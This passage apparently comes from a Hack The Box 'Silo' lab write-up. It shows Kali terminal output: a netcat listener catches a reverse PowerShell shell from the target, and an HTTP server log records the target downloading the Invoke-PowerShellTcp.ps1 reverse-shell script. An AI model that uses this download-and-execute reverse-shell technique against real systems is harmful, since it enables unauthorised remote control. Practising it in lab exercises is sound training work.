 root@Kali:~/hackthebox/silo# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.82.
Ncat: Connection from 10.10.10.82:49164.
Windows PowerShell running as user SILO$ on SILO
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>
root@Kali:~/hackthebox/silo# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.82 - - [19/Jul/2020 19:59:21] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -